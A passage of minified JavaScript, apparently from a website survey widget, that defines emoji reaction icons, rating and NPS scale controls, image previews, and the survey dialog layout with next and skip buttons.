0h40v40H0z"}))))},neutral:function(e){return p(h,null,p("path",{d:"M36.3 2.5h-35A1.3 1.3 0 0 0 0 4c0 .2.2.5.4.6L5 9.3v22A3.8 3.8 0 0 0 8.8 35h27.5a3.7 3.7 0 0 0 3.7-3.7v-25a3.7 3.7 0 0 0-3.7-3.8Zm-20 20h12.5a1.2 1.2 0 1 1 0 2.5H16.3a1.2 1.2 0 1 1 0-2.5Zm-2-8.7a1.9 1.9 0 1 1 3.8 0 1.9 1.9 0 0 1-3.7 0Zm14.5 1.8a1.9 1.9 0 1 1 0-3.7 1.9 1.9 0 0 1 0 3.7Z",fill:e.greyOut?"#C2C5CD":"#FFC107"}),p("path",{d:"M16.3 15.6a1.9 1.9 0 1 0 0-3.7 1.9 1.9 0 0 0 0 3.7ZM28.7 15.6a1.9 1.9 0 1 0 0-3.7 1.9 1.9 0 0 0 0 3.7ZM16.2 25h12.5a1.3 1.3 0 0 0 0-2.5H16.2a1.3 1.3 0 0 0 0 2.5Z",fill:"#000"}),p("defs",null,p("clipPath",{id:"a"},p("path",{fill:"#fff",d:"M0 0h40v40H0z"}))))},like:function(e){return p(h,null,p("path",{d:"M36.2 2.5h-35c-.5 0-1 .3-1 .8-.3.5-.2 1 .2 1.3L5 9.3v22c0 2 1.6 3.7 3.7 3.7h27.5c2.2 0 3.8-1.6 3.8-3.7v-25c0-2.2-1.6-3.8-3.8-3.8Z",fill:e.greyOut?"#C2C5CD":"#FFC107"}),p("path",{d:"M16 20c.6-.1 1.4.3 1.5 1a5 5 0 0 0 5 4 5 5 0 0 0 5-4c.1-.7.8-1.1 1.5-1 .8.1 1.1.8 1 1.5a7.6 7.6 0 0 1-9.1 5.9c-3-.6-5.3-3-5.9-5.9-.1-.6.3-1.4 1-1.5ZM16.3 15.6a1.9 1.9 0 1 0 0-3.7 1.9 1.9 0 0 0 0 3.7ZM28.7 15.6a1.9 1.9 0 1 0 0-3.7 1.9 1.9 0 0 0 0 3.7Z",fill:"#000"}),p("defs",null,p("clipPath",{id:"a"},p("path",{fill:"#fff",d:"M0 0h40v40H0z"}))))},love:function(e){return p(h,null,p("path",{d:"M36.2 2.5h-35c-.5 0-1 .3-1 .8-.3.5-.2 1 .2 1.3L5 9.3v22c0 2 1.6 3.7 3.7 3.7h27.5c2.2 0 3.8-1.6 3.8-3.7v-25c0-2.2-1.6-3.8-3.8-3.8Z",fill:e.greyOut?"#C2C5CD":"#FFC107"}),p("path",{d:"M18.8 10.6c-1-.8-2.3-.8-3.2 0l-.6.7-.6-.7c-.9-.8-2.3-.8-3.1 0-1 .9-1 2.3 0 3.2l3.7 3.7 3.8-3.8c.8-.8.8-2.2 0-3ZM30.6 10.6l-.6.7-.6-.7c-.9-.8-2.3-.8-3.2 0-.8.9-.8 2.3 0 3.2l3.8 3.7 3.7-3.8c1-.8 1-2.2 0-3-.8-1-2.2-1-3 0ZM22.4 27.5c5 0 7.5-4.4 7.5-6 0-.4 0-.6-.3-1-.2-.4-.6-.5-1-.5H16.2c-.3 0-.7.1-1 .5-.2.4-.2.6-.2 1 0 1.6 2.5 6 7.4 6Z",fill:"#000"}),p("defs",null,p("clipPath",{id:"a"},p("path",{fill:"#fff",d:"M0 0h40v40H0z"}))))}},ns=function(e){var n=e.emotion,t=e.greyOut;return p("svg",{role:"presentation",xmlns:"http://www.w3.org/2000/svg",width:"40",height:"35",fill:"none"},p(es[n],{greyOut:t}))};function ts(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var rs,os,is,as,ls={1:"hate",2:"dislike",3:"neutral",4:"like",5:"love"},ss={emoji:"#111111",smiley:"#202641",default:"#000000",star:"#0A112E"},cs=et.input(Bl||(Bl=ts(["\n    &&& {\n        position: absolute;\n        opacity: 0;\n        width: 0;\n        height: 0;\n\n        ","\n        &:checked + div {\n            svg {\n                overflow: visible;\n\n                path:first-child,\n                circle:first-child {\n                    paint-order: stroke;\n                    stroke: ",";\n                    stroke-width: 3px;\n                }\n            }\n        }\n\n        &:not(:focus-visible):not(:checked):not(:hover) + div {\n            transform: scale(1);\n        }\n    }\n"])),(function(e){return e.hideFocus?"":"&:focus-visible + div,"}),(function(e){var n=e.reactionStyle;return ss[n]})),us=et.label(Rl||(Rl=ts(["\n    &&& {\n        background: none !important;\n        border: none;\n        cursor: pointer;\n        outline: none;\n        box-shadow: none;\n        display: flex;\n        justify-content: center;\n        width: ",";\n        height: ",";\n    }\n"])),st.spacer.x7,st.spacer.x7),ds=et.div(Hl||(Hl=ts(["\n    &&& {\n        display: flex;\n        align-items: center;\n        pointer-events: none; /* ensures that the animation of the icon does not affect the hover state of the button */\n        transition: all 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.35);\n        ","\n        svg > * {\n            transition: all 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.35);\n        }\n    }\n"])),(function(e){var n=e.highlightScale,t=e.isHighlighted,r=e.isScaled;return t||r?"\n                    transform: scale(".concat(n,");\n                    "):"\n                    transform: scale(1.0);\n                  "})),ps=function(e){var n=e.score,t=e.greyOut,r=e.groupName,o=e.isHighlighted,i=e.isSelected,a=e.onPreselection,l=e.onResetPreselection,s=e.onSelection,c=e.reactionStyle,u=e.label,d=e.hideFocus,f="star"===c?1.1:1.3,h=ls[n];return p(us,{onMouseOver:a,onMouseOut:l,onBlur:l},p(cs,{type:"radio",name:r,onBlur:l,checked:i,"aria-label":n.toString(),onClick:s,"aria-describedby":u,reactionStyle:c,hideFocus:d}),p(ds,{highlightScale:f,isHighlighted:o,isScaled:i},"star"===c&&p(Gl,{isHighlighted:o,isSelected:i,stroke:ss.star}),"emoji"===c&&h&&p(Kl,{emotion:h,greyOut:t}),"smiley"===c&&h&&p(Ql,{emotion:h,greyOut:t}),"default"===c&&h&&p(ns,{emotion:h,greyOut:t})))};function fs(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return ms(n,void 0!==t&&t<r?t:r)}return e(n,t)}function hs(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return ms(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?ms(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function ms(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}function _s(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var vs,ys,bs=-1,gs=et.div(rs||(rs=_s(["\n    && {\n        display: flex;\n        flex-direction: column;\n        gap: ",";\n        width: 100%;\n        max-width: 304px;\n        margin: 0 auto;\n    }\n"])),st.spacer.x1),ws=et.div(os||(os=_s(["\n    display: flex;\n    justify-content: space-between;\n    padding: "," 0;\n"])),st.spacer.x1),xs=et.span(is||(is=_s(["\n    &&& {\n        font-size: 0.875em;\n        line-height: 1.25em;\n        color: ",";\n        max-width: 45%;\n        text-align: ",";\n    }\n\n    &&&& {\n        ","\n    }\n"])),(function(e){return e.theme.textLight}),(function(e){return e.alignment}),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.scoreLabel})),ks=et.div(as||(as=_s(["\n    &&& {\n        display: flex;\n        justify-content: space-between;\n    }\n"]))),js=["M11.4 5.5c0-.4-.3-.8-.7-.8h-4a.7.7 0 1 0 0 1.5h2.2L5.2 10a.7.7 0 1 0 1 1L10 7.3v2.2a.8.8 0 0 0 1.5 0v-4Z","M1.2 4.2c0-1.1 0-1.7.2-2.1.2-.4.5-.7.9-.9.4-.2 1-.2 2.1-.2H12c1.1 0 1.7 0 2.1.2.4.2.7.5.9.9.2.4.2 1 .2 2.1v7.6c0 1.1 0 1.7-.2 2.1a2 2 0 0 1-.9.9c-.4.2-1 .2-2.1.2H4.4c-1.1 0-1.7 0-2.1-.2a2 2 0 0 1-.9-.9c-.2-.4-.2-1-.2-2.1V4.2Zm3.2-1.7H12a16.7 16.7 0 0 1 1.4 0l.2.3V3l.1 1.2v7.6a16.7 16.7 0 0 1 0 1.4l-.3.2h-.2l-1.2.1H4.4a16.7 16.7 0 0 1-1.4 0l-.2-.3V13l-.1-1.2V4.2a16.7 16.7 0 0 1 0-1.4l.3-.2h.2l1.2-.1Zm9 0Zm.2.3Zm0 10.4Zm-.2.2ZM3 13.4Zm-.2-.2Zm0-10.4Zm.2-.2Z"],Ss=function(){return p("svg",{role:"presentation",xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 16 16",width:"16",height:"16"},p("path",{fill:"#000",fillOpacity:".89",d:js[0]}),p("path",{fill:"#000",fillOpacity:".9",fillRule:"evenodd",d:js[1],clipRule:"evenodd"}))};function Cs(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var Ms,Ps,Os,As=st.spacer.x5,zs=et.div(vs||(vs=Cs(["\n    &&& {\n        color: black;\n    }\n"]))),Is=et.div(ys||(ys=Cs(["\n    &&& {\n        margin: 0 auto;\n        position: relative;\n        z-index: 1;\n        text-align: center;\n        flex-shrink: 0;\n        overflow: hidden;\n    }\n    div {\n        height: ",";\n        width: 100%;\n        background-color: rgba(255, 255, 255, 0.9);\n        position: absolute;\n        bottom: -",";\n        display: flex;\n        align-items: center;\n        justify-content: center;\n        transition: bottom 100ms ease-in-out;\n\n        &:focus-visible,\n        &:has(:focus-visible) {\n            transition: none;\n        }\n\n        gap: ",";\n        ",";\n        color: ",";\n    }\n\n    @media (prefers-reduced-motion) {\n        div {\n            transition: none;\n        }\n    }\n\n    img {\n        max-height: 200px;\n        max-width: 300px;\n        border-radius: 2px;\n    }\n\n    &:hover,\n    &:focus-visible,\n    &:has(:focus-visible) {\n        div {\n            bottom: 0;\n        }\n    }\n"])),As,As,st.spacer.x1,st.text.body2,(function(e){return e.theme.defaultText})),Es=function(e){var n=e.imageAlt,t=e.imagePath,r=e.imageThumbnailPath,o=dt();if(!("string"==typeof t&&t.length>0&&"string"==typeof r&&r.length>0))return null;var i=Xi(t),a=Xi(r);return p(Is,{theme:o},p("img",{src:a,alt:null!=n?n:""}),p(zs,null,p(Ca,{kind:"inline",isExternal:!0,href:i,ariaLabel:hj.polls.translate("open_new_tab_aria")},hj.polls.translate("open_new_tab")),p(Ss,null)))};function Ts(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var Ls,Ns,Fs=et.label(Ms||(Ms=Ts(["\n    flex: 1;\n    display: inline-block;\n\n    & > span {\n        border: 1px solid ",";\n        cursor: pointer;\n    }\n\n    &:active span,\n    &:hover span {\n        border: ",";\n    }\n\n    &:has(:focus-visible) span {\n        box-shadow: ",";\n        outline: none;\n    }\n"])),(function(e){return e.theme.scaleDataPointBorder}),(function(e){var n=e.theme;return"1px solid ".concat(n.scaleOutline,";")}),(function(e){var n=e.theme;return"0px 0px 0px 1px ".concat(n.background,", 0px 0px 0px 3px ").concat(n.buttonOutline)})),Ds=et.span(Ps||(Ps=Ts(["\n    &&& {\n        font-size: 0.875em; // 14px\n        border-radius: ",";\n        background: ",";\n        display: inline-flex;\n        justify-content: center;\n        align-items: center;\n        height: 40px;\n        flex-grow: 1;\n        color: ",";\n        padding: 2px;\n        width: 100%;\n\n        ","\n    }\n"])),st.radius.l,(function(e){return e.theme.background}),(function(e){return e.theme.scaleDataPointText}),(function(e){var n=e.isSelected,t=e.theme;return n&&"color: ".concat(t.scaleDataPointTextSelected,";\n                background: ").concat(t.scaleBackgroundSelected,";\n                border: 3px solid ").concat(t.scaleOutline,";\n            padding: 0px;\n            outline: none;\n        ")})),Us=et.input(Os||(Os=Ts(["\n    &&& {\n        position: absolute;\n        opacity: 0;\n        width: 0;\n        height: 0;\n    }\n"]))),Bs=function(e){var n=e.isSelected,t=e.value,r=e.onSelect,o=e.groupName,i=e.labelId,a=dt();return p(Fs,{theme:a},p(Us,{"aria-describedby":i,type:"radio",value:t,"aria-label":t,name:o,checked:n,onClick:function(){r(t)}}),p(Ds,{isSelected:n,theme:a,"aria-hidden":"true"},t))};function Rs(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var Hs,qs,$s,Zs,Ws,Gs=et.div(Ls||(Ls=Rs(["\n    &&& {\n        width: 100%;\n        padding: "," 0;\n    }\n"])),st.spacer.x1),Vs=et.input(Ns||(Ns=Rs(["\n    &&& {\n        width: 100%;\n        height: ",";\n        -webkit-appearance: none;\n        appearance: none;\n        background: transparent;\n        cursor: pointer;\n\n        background: #f1f2f6;\n        background: ",";\n        border-radius: ",";\n        transition: ",";\n\n        ::-webkit-slider-runnable-track,\n        ::-moz-range-track {\n            height: ",";\n            background: ",";\n            border-radius: ",";\n            transition: ",";\n        }\n\n        ::-webkit-slider-thumb {\n            -webkit-appearance: none;\n            appearance: none;\n            margin-top: 0;\n            background-color: #fff;\n            border: 1px solid ",";\n            border-radius: 50%;\n            width: 24px;\n            height: 24px;\n            filter: drop-shadow(0px 10px 15px rgba(16, 16, 16, 0.1)) drop-shadow(0px 4px 6px rgba(0, 0, 0, 0.03))\n                drop-shadow(0px 1px 3px rgba(0, 0, 0, 0.1));\n            transition: ",";\n        }\n\n        :hover::-webkit-slider-thumb {\n            outline: 1px solid #838696;\n        }\n\n        :focus {\n            outline: none;\n        }\n\n        :focus-visible::-webkit-slider-thumb {\n            outline: 3px solid #5b72cb;\n            filter: none;\n        }\n\n        :focus-visible::-webkit-slider-thumb,\n        :focus-visible::-moz-range-thumb {\n            border: 1px solid #838696;\n        }\n    }\n"])),st.spacer.x1,(function(e){var n=e.progress,t=e.theme,r=e.isRTL;return"linear-gradient(".concat(r?"to left":"to right",", ").concat(t.scaleSliderFill," ").concat(n,"%, ").concat(t.scaleSliderBackground," ").concat(n,"%)")}),st.radius.m,st.animation.default,st.spacer.x1,(function(e){var n=e.progress,t=e.theme,r=e.isRTL;return"linear-gradient(".concat(r?"to left":"to right",", ").concat(t.scaleSliderFill," ").concat(n,"%, ").concat(t.scaleSliderBackground,"  ").concat(n,"%)")}),st.radius.m,st.animation.default,(function(e){return e.theme.sliderThumbBorder}),st.animation.default),Xs=function(e){var n=e.value,t=e.onSelect,r=e.groupName,o=e.ariaLabel,i=e.scaleLabel,a=""===n||void 0===n?0:parseInt(n,10),l=10*a,s=dt(),c=hj.widget.isActiveLanguageDirectionRtl;return p(Gs,null,p(Vs,{isRTL:c,theme:s,name:r,type:"range",min:"0",max:"10",step:"1",progress:l,value:a||0,onChange:function(e){t(e.currentTarget.value)},"aria-label":o,"aria-valuetext":"".concat(a," ").concat(i)}))};function Js(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return Ks(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Ks(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Ks(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}function Ys(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var Qs,ec,nc,tc,rc=Array(11).fill("").map((function(e,n){return{text:n}})),oc=et.div(Hs||(Hs=Ys(["\n    && {\n        display: flex;\n        flex-direction: column;\n        gap: ",";\n    }\n"])),st.spacer.x1),ic=et.div(qs||(qs=Ys(["\n    &&& {\n        display: flex;\n        justify-content: space-between;\n        gap: ",";\n    }\n"])),st.spacer.x1),ac=et.span($s||($s=Ys(["\n    &&& {\n        font-size: 0.875em; // 14px\n        color: ",";\n        max-width: 45%;\n        word-break: break-word;\n        text-align: ",";\n    }\n\n    &&&& {\n        ","\n    }\n"])),(function(e){return e.theme.textLight}),(function(e){return e.align}),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.scoreLabel})),lc=et.ul(Zs||(Zs=Ys(["\n    &&& {\n        display: flex;\n        flex-direction: row;\n        justify-content: space-between;\n        width: 100%;\n        padding: 0 -4px;\n\n        li {\n            font-size: 0.875em; // 14px\n            color: ",";\n            padding: 0;\n            width: 20px;\n            text-align: center;\n        }\n    }\n"])),(function(e){return e.theme.textLight})),sc=et.div(Ws||(Ws=Ys(["\n    &&& {\n        display: flex;\n        justify-content: space-between;\n        ",";\n    }\n"])),(function(e){return e.isNPS&&"padding-left: ".concat(st.spacer.x0pt5)})),cc=function(e){var n=e.question,t=e.onChange,r=dt(),o=n.labels,i=n.type,a=function(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return Ks(n,2<r?2:r)}return e(n,2)}(Js,W("")),l=a[0],s=a[1],c=J((function(){return o.map((function(e,n){return"hj-surveys-scale-option-label-".concat(n,"-").concat(hj.uuid())}))}),[o]),u=J((function(){var e=function(e){return e===gt.RATING_5?5:e===gt.RATING_7?7:e===gt.NPS?10:0}(i),n=new Array(e);return n.fill(""),n[0]=c[0],n[e-1]=c[1],n}),[i,c]),d=K((function(e){s(e);var n=dr(i,e);t(!0,{answerText:e,answerIndex:n})}),[i,t]);return G((function(){s("")}),[n.uuid]),p(oc,null,i===gt.NPS?p(Xs,{value:l,groupName:n.uuid,onSelect:d,scaleLabel:Fl(n),ariaLabel:n.text}):p(ic,{role:"radiogroup","aria-label":Fl(n)},u.map((function(e,t){return p(Bs,{groupName:n.uuid,key:t,onSelect:d,isSelected:(t+1).toString()===l,value:(t+1).toString(),labelId:null!=e?e:""})}))),i===gt.NPS&&p(lc,{"aria-hidden":"true",theme:r},rc.map((function(e,n){return p("li",{role:"presentation",key:n,value:n},e.text.toString())}))),p(sc,{"aria-hidden":"true",isNPS:i===gt.NPS},o.map((function(e,n){return p(ac,{key:n,id:c[n],theme:r,title:e.text,"aria-label":e.text,align:0===n?"left":"right"},e.text)}))))},uc=et.span(Qs||(Qs=function(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}(["\n    &&& {\n        display: block;\n        color: "," !important;\n        text-align: left;\n        ",";\n    }\n\n    &&&& {\n        ",";\n    }\n"])),(function(e){return e.theme.textLight}),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.survey}),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.questionDescription}));function dc(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var pc,fc,hc,mc,_c,vc=et.div(ec||(ec=dc(["\n    && {\n        display: flex;\n        text-align: left;\n        margin-right: ",";\n    }\n"])),st.spacer.x1),yc=et.img(nc||(nc=dc(["\n    && {\n        max-height: 32px;\n        max-width: 100%;\n    }\n"]))),bc=function(e){var n=e.logo;return p(vc,null,p(yc,{"data-testid":"custom-footer-logo",alt:"",src:n}))},gc=et.div(tc||(tc=dc(["\n    && {\n        margin-top: ",";\n    }\n"])),st.spacer.x2),wc=function(e){return p(gc,null,p(bc,e))};function xc(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var kc,jc,Sc,Cc=((pc={})[gt.TITLE_AND_DESCRIPTION]=function(e){var n=e.question,t=dt();return n.description?p(uc,{theme:t},p(Ma,{text:n.description,isInline:!0})):null},pc[gt.SINGLE_OPEN_ENDED_MULTI_LINE]=ul,pc[gt.SINGLE_OPEN_ENDED_SINGLE_LINE]=ul,pc[gt.EMAIL]=ul,pc[gt.SINGLE_CLOSE_ENDED]=Zl,pc[gt.MULTIPLE_CLOSE_ENDED]=Zl,pc[gt.YES_NO]=Zl,pc[gt.RATING_5]=cc,pc[gt.RATING_7]=cc,pc[gt.NPS]=cc,pc[gt.REACTION]=function(e){var n=e.question,t=e.onChange,r=e.hasInteracted,o=n.reaction_style,i=n.labels,a=J((function(){return i.map((function(e,n){return"hj-surveys-scale-option-label-".concat(n,"-").concat(hj.uuid())}))}),[i]),l=fs(hs,W(bs),2),s=l[0],c=l[1],u=fs(hs,W(bs),2),d=u[0],f=u[1],m=d>bs,_=dt(),v=fs(hs,W(xt(_).isExternal),2),y=v[0],b=v[1],g=function(e){return"star"===o?e<=d&&s===bs:e===d};return o?p(gs,{"aria-label":Fl(n),role:"radiogroup"},p(ws,null,Array.apply(null,Array(5)).map((function(e,i){return p(ps,{groupName:n.uuid,score:i+1,key:i+1,isHighlighted:(l=i+1,"star"===o?l<=s:l===s),onPreselection:function(){return c(i+1)},onResetPreselection:function(){c(bs),b(!1)},onSelection:function(){return function(e){f(e),c(bs);var n=dr(gt.REACTION,e);t(!0,{answerText:e.toString(),answerIndex:n})}(i+1)},reactionStyle:o,isSelected:g(i+1),greyOut:m&&!g(i+1),label:0===i?a[0]:4===i?a[1]:"",hideFocus:y&&!r});var l}))),p(ks,null,i.map((function(e,n){return p(xs,{"aria-hidden":"true",key:n,id:a[n],title:e.text,theme:_,alignment:0===n?"left":"right"},e.text)})))):p(h,null)},pc),Mc=et.div(fc||(fc=xc(["\n    && {\n        display: flex;\n        align-items: center;\n        flex-direction: row-reverse;\n        ","\n        margin-top: ",";\n    }\n"])),(function(e){var n=e.withLogo;return"justify-content: ".concat(n?"space-between":"flex-end",";")}),st.spacer.x2),Pc=et.div(hc||(hc=xc(["\n    && {\n        ","\n        display: flex;\n        flex-direction: row-reverse;\n        justify-content: flex-start;\n        align-items: center;\n        gap: ",";\n\n        button {\n            width: 100%;\n\n            "," {\n                width: auto;\n            }\n\n            ","\n        }\n    }\n"])),(function(e){return e.fullWidth&&"width: 100%;"}),st.spacer.x2,st.breakpoint.desktop,(function(e){return e.isPreviewMode?"width: auto; ".concat(st.breakpoint.previewMobile," { width: 100%; }"):""})),Oc=et.h2(mc||(mc=xc(["\n    && {\n        top: 0;\n        z-index: 2;\n        display: block;\n        text-align: left;\n        font-size: 1em; // 16px\n        line-height: 1.5em; // 24px\n        font-weight: 500 !important;\n        margin: 0;\n        color: ",";\n        overflow-wrap: break-word;\n        word-wrap: break-word;\n        background-color: ",";\n    }\n\n    &&& {\n        ",";\n    }\n\n    [dir='rtl'] && {\n        text-align: right;\n    }\n"])),(function(e){return e.theme.defaultText}),(function(e){return e.theme.background}),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.questionTitle})),Ac=et.div(_c||(_c=xc(["\n    && {\n        display: flex;\n        flex-direction: column;\n        gap: ",";\n        overflow-y: auto;\n        overflow-x: hidden;\n        padding: "," ",";\n        margin: -"," -",";\n        background-color: ",";\n    }\n"])),st.spacer.x1,st.spacer.x0pt5,st.spacer.x1pt5,st.spacer.x0pt5,st.spacer.x1pt5,(function(e){return e.theme.background})),zc=function(e){var n,t,r,o=e.question,i=e.isStepValid,a=e.onQuestionSkipped,l=e.onQuestionSubmitted,s=e.onAnswerChange,c=e.hideLogo,u=e.logo,d=e.forceMobile,f=e.labelId,h=dt(),m=Cc[o.type],_=ft(sr())||d,v=o.type===gt.TITLE_AND_DESCRIPTION,y=X(null),b=!1===c&&null!=u;return p("div",{"aria-labelledby":f},p(Ac,{theme:h},p(Oc,{id:f,theme:h,tabIndex:-1,ref:y},p(Ma,{text:o.text,isInline:!0})),!v&&p(Es,{key:o.uuid,imageAlt:o.image_alt,imagePath:o.image_path,imageThumbnailPath:o.image_thumbnail_path}),p(m,{key:o.uuid,question:o,onChange:s,onSubmit:l,ariaDescribedBy:f}),v&&p(Es,{key:o.uuid,imageAlt:o.image_alt,imagePath:o.image_path,imageThumbnailPath:o.image_thumbnail_path})),p(Mc,{withLogo:b},p(Pc,{isPreviewMode:sr(),fullWidth:!b},p(ua,{withCustomCSS:null===(n=h.customCSS)||void 0===n?void 0:n.button,isDisabled:!i,onClick:l,size:_?"m":"s"},hj.polls.translate("next")),!o.required&&(_?p(ua,{withCustomCSS:null===(t=h.customCSS)||void 0===t?void 0:t.skipButton,kind:"ghost",onClick:a},hj.polls.translate("skip")):p(Ca,{withCustomCSS:null===(r=h.customCSS)||void 0===r?void 0:r.skipButton,onClick:a,as:"button",kind:"inline"},hj.polls.translate("skip")))),b&&p(bc,{logo:u,theme:h})))};function Ic(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var Ec,Tc,Lc,Nc,Fc,Dc,Uc=function(e,n,t){var r="desktop"===t?"initial":"none",o="mobile"===t?"initial":"none",i=function(t){return n?o:e?r:t};return Zr(kc||(kc=Ic(["\n        display: ",";\n\n        "," {\n            display: ",";\n        }\n    "])),i(o),st.breakpoint.desktop,i(r))},Bc=et.div(jc||(jc=Ic(["\n    && {\n        margin-top: ",";\n        width: 100%;\n        text-align: center;\n        font-size: 0.875em; // 14px\n        color: ",";\n        ","\n    }\n"])),st.spacer.x6,(function(e){return e.theme.pageTextColor}),(function(e){var n=e.isPreviewMode,t=e.forceMobilePreview;return Uc(n,t,"desktop")})),Rc=et.div(Sc||(Sc=Ic(["\n    && {\n        color: ",";\n        margin-top: ",";\n        font-size: 0.75em; // 12px\n        ","\n    }\n"])),(function(e){return e.theme.defaultText}),st.spacer.x1pt5,(function(e){var n=e.isPreviewMode,t=e.forceMobilePreview;return Uc(n,t,"mobile")}));function Hc(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var qc,$c,Zc,Wc,Gc=et.div(Tc||(Tc=Hc(["\n    && {\n        width: 100%;\n        height: 100vh;\n        /* prefer dvh units if supported so mobile browser UI is accounted for */\n        height: 100dvh;\n        position: absolute;\n        top: 0;\n        left: 0;\n        flex-direction: column;\n\n        ","\n        display: flex;\n    }\n"])),(function(e){return n=e.isPreviewMode,t=e.forceMobilePreview,r="justify-content: center; align-items: center;",o="justify-content: flex-end;",i=function(e){return t?o:n?r:e},Zr(Ec||(Ec=Hc(["\n        ","\n        "," {\n            ","\n        }\n    "])),i(o),st.breakpoint.desktop,i(r));var n,t,r,o,i})),Vc=et.div(Dc||(Dc=Hc(["\n    && {\n        background: white;\n        border-radius: "," "," 0 0;\n        box-shadow: ",";\n        padding: "," "," ",";\n        margin: auto;\n        overflow: auto;\n\n        * {\n            ","\n            ","\n        }\n\n        ","\n        ","\n        ","\n    }\n"])),st.spacer.x1,st.spacer.x1,st.shadow.modal,st.spacer.x2pt5,st.spacer.x2pt5,st.spacer.x1pt5,st.text.fontFamily(),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.survey}),(function(e){return n=e.isPreviewMode,t=e.forceMobilePreview,r="384px",o="100%",i=function(e){return t?o:n?r:e},Zr(Lc||(Lc=Hc(["\n        width: ",";\n\n        "," {\n            width: ",";\n        }\n    "])),i(o),st.breakpoint.desktop,i(r));var n,t,r,o,i}),(function(e){return n=e.isPreviewMode,t=e.forceMobilePreview,r="".concat(st.spacer.x1),o="".concat(st.spacer.x1," ").concat(st.spacer.x1," 0 0"),i=function(e){return t?o:n?r:e},Zr(Nc||(Nc=Hc(["\n        border-radius: ",";\n\n        "," {\n            border-radius: ",";\n        }\n    "])),i(o),st.breakpoint.desktop,i(r));var n,t,r,o,i}),(function(e){return n=e.isPreviewMode,t=e.forceMobilePreview,r="calc(100vh - 120px)",o="100vh",i=function(e){return t?o:n?r:e},Zr(Fc||(Fc=Hc(["\n        max-height: ",";\n\n        "," {\n            max-height: ",";\n        }\n    "])),i(o),st.breakpoint.desktop,i(r));var n,t,r,o,i})),Xc=function(e){var n=e.children,t=e.labelId,r=void 0===t?"":t,o=dt(),i={isPreviewMode:sr(),forceMobilePreview:e.isMobilePreview,theme:o};return p(Gc,i,p("div",{role:"dialog","aria-labelledby":r},p(Vc,i,n)),p(Bc,i,hj.polls.translate("password_warning")))},Jc=ue((function(e){var n=e.children,t=e.labelId,r=e.uniqueId,o=e.isMobilePreview,i=dt();return p(Xc,{isMobilePreview:o,uniqueId:r,labelId:t},n,p(Rc,{isPreviewMode:sr(),forceMobilePreview:o,theme:i},hj.polls.translate("password_warning")))}));function Kc(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var Yc,Qc,eu,nu,tu,ru,ou,iu,au,lu=function(e,n,t,r,o){return 